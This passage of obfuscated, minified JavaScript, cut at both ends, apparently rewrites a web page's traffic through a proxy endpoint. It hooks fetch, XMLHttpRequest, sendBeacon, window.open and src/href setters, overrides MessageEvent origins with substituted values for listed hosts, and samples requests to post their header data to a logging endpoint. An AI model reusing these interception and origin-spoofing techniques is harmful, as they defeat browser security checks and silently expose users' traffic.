o&&o[t(1724)]&&Yt[t(1564)](this,e,n,r,c,null,null,...u)?o[t(1724)][t(1564)](this,...u):i.A[t(1388)](e)[n+"_"+r][t(1724)][t(1564)](this,...u)}catch(o){s.A[t(1161)](t(680)+n+"."+r+t(3313),o[t(3755)],...u),i.A[t(1388)](e)[n+"_"+r][t(1724)][t(1564)](this,...u)}};Object[a(779)](u,a(2957),{value:a(3819)+r}),Object[a(779)](u,a(3087),{value:!0}),e[a(1883)][a(779)](a(237)===n[a(258)]()?e:e[n][a(3671)],r,{get:l,set:u})},Qt=function(e,n,r,o,a){const c=t;let l=arguments[c(2110)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1388)](e)[n+"_"+r]&&e[c(1883)][c(779)](e[n][c(3671)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2110)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1388)](e)[n+"_"+r][t(1388)][t(1564)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(1564)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1388)];p&&(m[t(1388)]=function(e,o){const i=t;try{for(var c=arguments[i(2110)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1564)](a,e,o,...l)}catch(t){return s.A[i(1161)](i(231)+n+"."+r+"."+o[i(3283)](),t[i(3755)]),e[o]}});const g=o[t(1724)];g&&(m[t(1724)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2110)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1564)](a,e,o,i,...u)}catch(t){return s.A[c(1161)](c(2064)+n+"."+r+"."+o[c(3283)]()+"="+i,t[c(3755)]),e[o]=i,!0}});const w=o[t(2239)];w&&(m[t(2239)]=function(e){return w[t(1564)](e,e)});const b=o[t(739)];return b&&(m[t(739)]=function(e,n){return b[t(1564)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1388)](e)[n+"_"+r][t(1724)])return!0;for(var o=arguments[t(2110)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(1564)](this,e,n,r,l,null,null,...s)?a[t(1564)](this,...s):i.A[t(1388)](e)[n+"_"+r][t(1724)][t(1564)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2110)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1564)](this,...a)}const Gt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(1301)===o||i(3060)===o||o[i(1861)](i(2704))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3404)]:o,s[i(3828)]);if(t&&a[i(705)]===s[i(705)])return!0;try{if(i(3060)===r[i(3413)][i(3828)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3413)][r(3828)],i=new(n[r(2037)])((0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t);if(r(1490)!==i[r(705)])return i}catch(t){break}if(o===o[r(302)])break;o=o[r(302)]}s.A[r(789)](r(2457),n)};function Kt(e,n){const r=t;return n instanceof e[r(1667)]&&n[r(332)]instanceof e[r(2595)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(1824));if(s instanceof r[c(1667)]){const t=s[c(2550)],{url:l,additionalHeaders:u}=ee(r,new(r[c(2037)])(s[c(2550)]));return a&&l[c(1872)][c(2534)](c(3357),a),{protectedInput:new(r[c(1667)])((0,e.Wq)({protectUrlContext:o,url:l[c(3828)],baseUrl:i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),endpoint:n.A[c(3378)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(2037)]){const t=s[c(3828)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(1872)][c(2534)](c(3357),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(3828)],kind:e.MN[c(2931)],baseUrl:i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),endpoint:n.A[c(3378)]});return{protectedInput:new(r[c(2037)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(1900)==typeof s){const t=s,l=i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(1872)][c(2534)](c(3357),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(3828)],kind:e.MN[c(2931)],baseUrl:l,endpoint:n.A[c(3378)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(3382)](c(3940),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(2037)])(n);if((r(3240)===i[r(3315)]||r(2569)===i[r(3315)])&&r(1073)===i[r(607)]){const t=i[r(1872)][r(1388)](r(1967));null!==t&&(i[r(1872)][r(2349)](r(1967)),o[r(1967)]=t);const e=i[r(1872)][r(1388)](r(3330));null!==e&&(i[r(1872)][r(2349)](r(3330)),o[r(3330)]=e);const n=i[r(3828)][r(2110)],s=i[r(1872)][r(1388)](r(2641));n>=5e3&&s&&s[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(2641)),o[r(2641)]=s);const a=i[r(1872)][r(1388)](r(1658));n>=5e3&&a&&a[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(1658)),o[r(1658)]=a);const c=i[r(1872)][r(1388)](r(3430));n>=5e3&&c&&c[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(3430)),o[r(3430)]=c);const l=i[r(1872)][r(1388)](r(2587));n>=5e3&&l&&l[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(2587)),o[r(2587)]=l);const u=i[r(1872)][r(1388)](r(3257));n>=5e3&&u&&u[r(2110)]>=500&&(i[r(1872)][r(2349)](r(3257)),o[r(3257)]=u);const d=i[r(1872)][r(1388)](r(2412));n>=5e3&&d&&d[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(2412)),o[r(2412)]=d)}if(i[r(3315)][r(818)](r(855))&&r(1568)===i[r(607)]){const t=i[r(1872)][r(1388)](r(1877));t&&t[r(2110)]>=1e3&&(i[r(1872)][r(2349)](r(1877)),o[r(1877)]=t)}if(r(2308)===i[r(3315)]&&r(2537)===i[r(607)]){const t=i[r(1872)][r(1388)](r(1985));null!==t&&(i[r(1872)][r(2349)](r(1985)),o[r(1985)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(2550)];if(!Kt(r,s))throw new TypeError(c(3909));let u="";const d=new URL(s[c(2550)]);if(c(3823)===d[c(3315)]||c(563)===d[c(3315)]&&c(1569)===d[c(607)]&&"1"===d[c(1872)][c(1388)](c(2479))){const t=await async function(t){const e=c,n=new DecompressionStream(e(2479)),r=t[e(2742)](n),o=await new Response(r)[e(1852)]();return(new TextDecoder)[e(3719)](new Uint8Array(o))}(s[c(332)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(1039)](t),r=new CompressionStream(e(2479)),o=r[e(3532)][e(981)]();return o[e(694)](n),o[e(721)](),await new Response(r[e(423)])[e(1852)]()}(t)}else u=await async function(t){const e=c,n=t[e(1109)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(636)]();return s?o:(o+=r[i(3719)](a,{stream:!0}),t())}()}(s[c(332)]);const h=ee(r,new(r[c(2037)])(s[c(2550)])),f=h[c(2550)],m=h[c(3385)];a&&f[c(1872)][c(2534)](c(3357),a);const p=new(r[c(1667)])((0,e.Wq)({protectUrlContext:o,url:f[c(3828)],baseUrl:i.A[c(1388)](r)[c(3806)][c(1388)][c(1587)](r[c(2134)]),endpoint:n.A[c(3378)]}),{method:s[c(3793)],browsingTopics:!!isSecureContext,body:u,cache:s[c(613)],credentials:s[c(1687)],headers:s[c(2585)],integrity:s[c(3521)],keepalive:s[c(3147)],mode:s[c(2564)],redirect:s[c(1141)],referrer:s[c(1438)],referrerPolicy:s[c(1488)],signal:s[c(288)]}),g=new(r[c(2037)])(l);if([c(1735),c(3213),c(2486),c(538)][c(372)](g[c(3315)]))throw new Error(c(3791));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(2585)in n?new Headers(n[i(2585)]):e instanceof Request?new Headers(e[i(2585)]):new Headers,s={};for(const[e,n]of Object[i(2818)](r)){const r=Ot(n),o=qt(e);t[i(1724)](i(1409)[i(1807)](o),r),s[o]=r[i(2110)]}return o&&t[i(1724)](i(691),Ot(JSON[i(1068)](s))),n[i(2585)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(2585)]:{}),n={};for(const[e,o]of Object[i(2818)](r)){const r=Ot(o),s=qt(e);t[i(1724)](i(1409)[i(1807)](s),r),n[s]=r[i(2110)]}return o&&t[i(1724)](i(691),Ot(JSON[i(1068)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(1900)==typeof n||n instanceof e[r(2037)]?new(e[r(2037)])(n):new(e[r(2037)])(n[r(2550)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(3378)],protectUrlContext:o,url:""[s(1807)](n.A[s(3378)],s(3906))});fetch(t,{method:s(946),headers:{"Content-Type":s(279)},body:JSON[s(1068)]({table:s(1582),dataset:s(1429),data:i})})[s(3141)]((t=>{const e=s;console[e(3382)](e(2396),t)}))}catch(t){console[s(3382)](s(2665),t)}}var se=P(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(821)])||void 0===r?void 0:r[e(1625)])&&void 0!==n?n:[];if(Array[e(233)](o)){s.A[e(1161)](e(831)[e(1807)](o[e(2110)],e(1321)));for(const t of o)try{t(window[e(821)])}catch(t){s.A[e(1161)](e(2630),t)}s.A[e(1161)](e(715)),window[e(821)][e(1625)]={push:function(t){const n=e;try{t(window[n(821)])}catch(t){s.A[n(1161)](n(2630),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(3064)](n[c(2134)][c(2311)])[c(1822)]((t=>!a[c(372)](t)))[c(1822)]((t=>!(0,e.EW)(i.A[c(1388)](n)[c(1610)][c(1388)][c(1564)](t))));a[c(926)](...l);for(const t of l){const e=i.A[c(1388)](n)[c(1610)][c(1388)][c(1564)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2g;ce(t,e,n,r);const s=[...n[o(1902)][o(3238)]((t=>o(1745)[o(1807)](t,o(326))[o(1807)](t,'"]'))),...n[o(733)][o(3238)]((t=>"#"[o(1807)](CSS[o(2991)](t),",.")[o(1807)](CSS[o(2991)](t)))),...n[o(3367)][o(3238)]((t=>"["[o(1807)](t,"]"))),...n[o(2388)][o(3238)]((t=>t[o(2138)][o(3238)]((e=>"["[o(1807)](t[o(1691)],'="')[o(1807)](e,'"]')))))[o(972)](),...n[o(2497)][o(3238)]((t=>""[o(1807)](t)))][o(510)](",");for(const r of Array[o(3064)](i.A[o(1388)](t)[o(2098)][o(1564)](t[o(2134)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(3064)](t[o(2134)][o(2103)]))try{var a;if(r[o(3163)]===r[o(2248)][o(2110)])continue;if(r[o(3163)]=r[o(2248)][o(2110)],o(3227)===r[o(1974)][o(3500)])continue;if(null!==(a=r[o(305)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(372)](o(1548)))continue;(0,se.VE)(e,n,r[o(2248)])}catch(o){(0,se.vR)(e,t,r,n)}ae()}}var ue=P(3268);const de=e=>t(3240)===e[t(1622)]&&t(1073)===e[t(607)]||fe(e),he=e=>!(t(3240)!==e[t(3315)]&&t(418)!==e[t(3315)]&&t(2569)!==e[t(3315)]||t(1073)!==e[t(607)]||"vp"!==e[t(1872)][t(1388)](t(3585))&&t(1781)!==e[t(1872)][t(1388)](t(3585))),fe=e=>t(2569)===e[t(1622)]&&t(1073)===e[t(607)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3378)])[r(3315)];return t[r(3315)][r(818)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(2110)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2g;return e(2393)+(0,ue.t)(t[e(3413)][e(3315)]+e(3107))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2g;return e(2393)+(0,ue.t)(t[e(3413)][e(3315)]+e(1624))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2110)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1564)](this,...l))return t[e(1564)](this,...l);try{return o[e(1564)](this,t,...l)}catch(o){return s.A[e(1161)](e(2859)+n+"."+r,o[e(3755)],...l),t[e(1564)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(1388)](e)[l];for(var r=arguments[t(2110)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1564)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(3254)]||s[h(2626)])return;s[h(3254)]=!0,i.A[h(3103)](s),function(){const n=h;let r=arguments[n(2110)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2423);if(i.A[n(1388)](window)[n(2224)][n(1564)](window[n(2134)][n(2929)],n(2775)[n(1807)](o,'"]')))return;const s=window[n(2134)][n(3814)](n(3713));i.A[n(1388)](window)[n(1253)][n(1564)](s,n(2957),o),i.A[n(1388)](window)[n(1893)][n(1564)](window[n(2134)][n(2929)],s),i.A[n(1388)](window)[n(1030)][n(1564)](window,n(3755),(o=>{const s=n;switch(o[s(3691)][s(2684)]){case s(781):if(s(1905)===o[s(3691)][s(2957)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3250)])||void 0===e?void 0:e[t(1564)](r)}),0),r[s(3179)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2g,n=[];let r=t;for(;r!==window[e(3057)];){try{n[e(926)](r[e(2957)])}catch(t){}r=r[e(302)]}return n}(o[t(1555)]);o[t(3691)][t(3691)][t(2957)]&&n[t(926)](o[t(3691)][t(3691)][t(2957)]),null===(e=r[t(3179)])||void 0===e||e[t(1564)](r,function(e){const n=t,r=window[n(1590)][n(759)]()[n(1686)]()[n(3238)]((t=>(t[n(1231)]||t[n(2434)])()))[n(1822)]((t=>e[n(830)]((e=>e[n(372)](t)))));return r[n(2110)]<=1?r[0]:r[n(3443)](((t,e)=>e[n(2110)]-t[n(2110)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1388)](window)[r(2810)][r(1564)](window,o,{credentials:r(2003)});let l;l=c.ok?await c[r(1487)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3404)]:o,X(window,r(1139),r(387),{target:s,windowFeatures:a,url:l})})(o[s(3691)][s(3691)]);break;case s(1139):if(s(387)===o[s(3691)][s(2957)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1388)](window)[n(850)][n(1564)](window,s,null!=r?r:n(2826),o);G(window,a,s,o)})(o[s(3691)][s(3691)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2g;R(t,r(2084),(arguments[r(2110)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1724)](r(683),e)[r(1724)](r(1591),n)[r(1724)](r(1622),new URL(location[r(3828)])[r(1622)]))}(r,t||h(2397),"")}}),s[h(2134)][h(1255)](h(1905),(t=>{const o=h;if(t[o(724)])return;let a=t[o(2345)];for(;a&&"a"!==(null===(c=a[o(2497)])||void 0===c?void 0:c[o(258)]());){var c;a=a[o(1678)]}if(a){var l;let c=i.A[o(1388)](s)[o(1596)][o(1564)](a,o(3828));if(o(1900)!=typeof c||c[o(1861)](o(2704)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(705)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3404)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3037)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1388)](s)[o(1596)][o(1564)](a,o(989));h=At(r,h,i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)])),t[o(2610)]();let f=s;for(;X(f,o(781),o(1905),{url:c,windowFeatures:h?o(3273)[o(1807)](h):void 0,name:s[o(2957)]}),f!==s[o(3057)];)f=f[o(302)][o(237)]}})),pe(s,h(2969),h(2335),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(348)])&&de(a)&&!he(a)&&Math[i(2974)]()<.1;let l=null;c&&(l=i(755)+ut.A[i(905)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(2585)]&&o[d(2585)]instanceof t[d(1330)]&&o[d(2585)][d(3552)](((t,e)=>{const n=d,r=e[n(258)]();let o=null;if(r[n(1861)](n(1409))?o=r[n(3996)](n(1409),""):r[n(1861)](n(1222))&&(o=r[n(3996)](n(1222),"")),null!==o){const e=o[n(3996)](/-/g,"_");h[n(926)]({key:e,value:t})}}));const f=h[d(1822)]((t=>d(2641)===t[d(1691)])),m=h[d(1822)]((t=>d(1658)===t[d(1691)]));ie(0,e,{timestamp:(new Date)[d(567)](),log_type:""[d(1807)]("v9",d(1343)),url:r[d(3828)],host:t[d(3413)][d(3315)],data:JSON[d(1068)]({source:d(3529),endpoint:n.A[d(3378)],trace_id:l,cust_params_in_search:r[d(1872)][d(3126)](d(2641)),prev_scp_in_search:r[d(1872)][d(3126)](d(1658)),cust_params_in_as_headers:f[d(3238)]((t=>t[d(2138)])),prev_scp_in_as_headers:m[d(3238)]((t=>t[d(2138)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(3828)],cust_params_in_cut_url:c[d(1872)][d(3126)](d(2641)),prev_scp_in_cut_url:c[d(1872)][d(3126)](d(1658))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(2110)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(1564)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(1667)]?(0,o.pI)(l,t[e(2550)]):(0,o.pI)(l,t)})),pe(s,h(617),h(3038),(function(t,a,c){const u=h;for(var f=arguments[u(2110)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(1564)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(348)])&&de(g)&&!he(g)&&Math[u(2974)]()<.1,b=i.A[u(1388)](s)[u(3806)][u(1388)][u(1587)](s[u(2134)]),{additionalHeaders:y,url:v}=ee(s,u(1900)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(755)+ut.A[u(905)](16,16),v[u(1872)][u(2534)](u(3357),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(2931)],baseUrl:i.A[u(1388)](s)[u(3806)][u(1388)][u(1587)](s[u(2134)]),endpoint:n.A[u(3378)]}),k=t[u(1564)](this,a,A,...m),_=[],z={};for(const[t,e]of Object[u(2818)](y)){const n=Ot(e),r=qt(t);this[u(489)](u(1409)[u(1807)](r),n),_[u(926)]({key:r,value:n}),z[r]=n[u(2110)]}return x&&(this[u(489)](u(691),Ot(JSON[u(1068)](z))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(1822)]((t=>d(2641)===t[d(1691)])),f=i[d(1822)]((t=>d(1658)===t[d(1691)]));ie(0,e,{timestamp:(new Date)[d(567)](),log_type:""[d(1807)]("v9",d(1343)),url:r[d(3828)],host:t[d(3413)][d(3315)],data:JSON[d(1068)]({source:d(3928),endpoint:n.A[d(3378)],trace_id:c,cust_params_in_search:r[d(1872)][d(3126)](d(2641)),prev_scp_in_search:r[d(1872)][d(3126)](d(1658)),cust_params_in_as_headers:h[d(3238)]((t=>t[d(2138)])),prev_scp_in_as_headers:f[d(3238)]((t=>t[d(2138)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(3828)],cust_params_in_cut_url:a[d(1872)][d(3126)](d(2641)),prev_scp_in_cut_url:a[d(1872)][d(3126)](d(1658))})})}(s,r,g,0,_,y,v,x,z)),k})),Zt(s,h(617),h(1640),{get:function(){const t=h;for(var n,r=arguments[t(2110)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3336)])||void 0===n?void 0:n[t(1640)])||i.A[t(1388)](s)[t(3651)][t(1388)][t(1564)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3404)]:c}}),Jt(s,h(3515),h(2489),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](s)[a(3806)][a(1388)][a(1587)](s[a(2134)]),endpoint:n.A[a(3378)]}),i.A[a(1388)](s)[a(2810)][a(1564)](s,t,{method:a(946),keepalive:!0,body:o,mode:a(2127)}),!0}),(function(t){return arguments[h(2110)]>0&&(0,o.pI)(l,t)})),Jt(s,h(2969),h(3038),(function(t,o,a){const c=h;if(a){const t=a[c(561)](",")[c(3238)]((t=>{const e=c;if(t[e(372)](e(3273))){const n=t[e(561)]("=")[1];return e(3273)[e(1807)](At(r,n,i.A[e(1388)](s)[e(3806)][e(1388)][e(1587)](s[e(2134)])))}return t}));a=t[c(510)](",")}if([c(3060)][c(372)](t)){const l=i.A[c(1388)](s)[c(850)][c(1564)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3413)===o?new Proxy(t[u(3413)],{set:function(t,o,c){const d=u;if(d(3828)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3037)],baseUrl:i.A[d(1388)](s)[d(3806)][d(1388)][d(1587)](s[d(2134)]),endpoint:n.A[d(3378)]});return G(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(1900)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3037)],baseUrl:i.A[c(1388)](s)[c(3806)][c(1388)][c(1587)](s[c(2134)]),endpoint:n.A[c(3378)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(705)]}}));let u=s;for(;X(u,c(781),c(1905),{url:t,target:o,windowFeatures:a,name:s[c(2957)]}),u!==s[c(3057)];)u=u[c(302)][c(237)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Zt(s,h(425),h(2550),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1388)](s)[t(3447)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}});const f=!(null==d||!d[h(3934)]);function m(){const t=h;if(this instanceof s[t(3827)]){const e=i.A[t(1388)](s)[t(1596)][t(1564)](this,t(3986));if(null!=e&&e[t(1861)](t(1123)))return!1;if(t(2212)===i.A[t(1388)](s)[t(1596)][t(1564)](this,t(1288)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(907)]){const t=i.A[s(1388)](e)[s(3611)][s(1388)][s(1564)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1388)](e)[s(1706)][s(1388)][s(1564)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(1703),h(1255),(function(t,e,n){const r=h,o=i.A[r(1388)](s)[r(1030)][r(1564)](this,t,e,n);try{var a;const n=r(1900)==typeof t&&r(3003)===t[r(258)](),o=r(3134)!==(null===(a=s[r(2134)])||void 0===a?void 0:a[r(2897)]),i=this===s[r(2134)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(1577)])(t(1347));e&&t(259)==typeof e&&t(1412)==typeof e[t(782)]?e[t(782)][t(1564)](e,n):t(1412)==typeof e&&e[t(1564)](this,n)}catch(t){}};s[r(2783)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(1900)==typeof t&&e(3003)===t[e(258)]()})),s[h(697)]=new(s[h(546)])(s[h(3413)],{get:function(t,e){return s[h(3413)][e]},set:function(t,e,n){return s[h(3413)][e]=n,!0}}),Zt(s,h(3827),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3265)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2110)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1861)](o(2575))?(t=Ut(t,r,s),i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(3404)])?i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,t,...c):i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2636)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]}),...c):i.A[o(1388)](s)[o(3265)][o(1724)][o(1564)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,h(1918),h(705),{get:function(){const t=h;if(t(3511)===this[t(3691)])return t(1950);if(this[t(3691)][t(2957)]&&t(1900)==typeof this[t(3691)][t(2957)]&&this[t(3691)][t(2957)][t(1861)](t(2653)))return window[t(3413)][t(705)][t(818)](t(661))?t(3534):window[t(3413)][t(705)][t(818)](t(1402))?t(2286):window[t(3413)][t(705)][t(818)](t(2845))?t(2429):window[t(3413)][t(705)][t(818)](t(2476))?t(3540):window[t(3413)][t(705)][t(818)](t(2918))?t(511):window[t(3413)][t(705)][t(818)](t(1219))?t(2390):window[t(3413)][t(705)][t(818)](t(1633))?t(1379):window[t(3413)][t(705)][t(818)](t(1278))?t(1768):window[t(3413)][t(705)][t(818)](t(3803))?t(419):window[t(3413)][t(705)][t(818)](t(1508))?t(1867):window[t(3413)][t(705)][t(818)](t(976))?t(1618):window[t(3413)][t(705)][t(818)](t(2111))?t(3910):window[t(3413)][t(705)][t(818)](t(2176))?t(3340):window[t(3413)][t(705)][t(818)](t(578))?t(641):window[t(3413)][t(705)][t(818)](t(3234))?t(364):window[t(3413)][t(705)][t(818)](t(2809))?t(1855):window[t(3413)][t(705)][t(818)](t(3853))?t(504):window[t(3413)][t(705)][t(818)](t(1702))?t(1006):window[t(3413)][t(705)][t(818)](t(2066))||window[t(3413)][t(705)][t(818)](t(1069))?t(2133):window[t(3413)][t(705)][t(818)](t(466))||window[t(3413)][t(705)][t(818)](t(3203))?t(2525):window[t(3413)][t(705)][t(818)](t(1234))||window[t(3413)][t(705)][t(818)](t(1295))?t(1975):window[t(3413)][t(705)][t(818)](t(2041))||window[t(3413)][t(705)][t(818)](t(1089))?t(3454):t(2528);try{if(window[t(3413)][t(705)][t(818)](t(1310))&&t(1900)==typeof this[t(3691)]&&t(2279)===JSON[t(3705)](this[t(3691)])[t(2801)])return t(922)}catch(t){}if(t(1900)==typeof this[t(3691)]&&window[t(3413)][t(705)][t(818)](t(3341)))try{var e;const n=JSON[t(3705)](this[t(3691)]);if(null!==(e=n[t(2907)])&&void 0!==e&&e[t(1861)](t(3111))||t(485)===n[t(2684)])return t(3396)}catch(t){}if(t(1900)==typeof this[t(3691)]&&this[t(3691)][t(1861)](t(2828)))return t(3379);if(this[t(3691)]&&t(1900)==typeof this[t(3691)]&&this[t(3691)][t(1861)](t(1306)))return t(1816);for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1388)](s)[t(1233)][t(1388)][t(1587)](this,r)}}),Zt(s,h(3202),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1388)](s)[t(3873)][t(1388)][t(1564)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3404)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2110)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3283)]())&&me((0,e.sH)(t[o(3283)]())[o(3404)])||(0,e.EW)(t[o(3283)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3283)](),kind:e.MN[o(2931)],baseUrl:i.A[o(1388)](s)[o(3806)][o(1388)][o(1587)](s[o(2134)]),endpoint:n.A[o(3378)]})),i.A[o(1388)](s)[o(3873)][o(1724)][o(1564)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3283)]())})),Zt(s,h(1665),h(3986),{get:function(){const t=h;for(var n=arguments[t(2110)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let 